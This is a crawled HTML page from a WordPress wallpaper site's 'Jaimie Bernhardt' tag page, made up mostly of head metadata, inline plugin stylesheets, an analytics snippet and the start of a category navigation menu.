

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/jaimie-bernhardt/
body_size: 12207
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Jaimie Bernhardt - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/g1p1i.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Jaimie Bernhardt content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/jaimie-bernhardt/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jaimie Bernhardt - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Jaimie Bernhardt content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/jaimie-bernhardt/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/jaimie-bernhardt/","url":"https://www.wallpics.net/tag/jaimie-bernhardt/","name":"Jaimie Bernhardt - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/jaimie-bernhardt/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/jaimie-bernhardt/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers.jpg","description":"Browse all Jaimie Bernhardt content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/jaimie-bernhardt/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/jaimie-bernhardt/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/jaimie-bernhardt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Jaimie Bernhardt"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Jaimie Bernhardt Tag Feed" href="https://www.wallpics.net/tag/jaimie-bernhardt/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/3026"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i 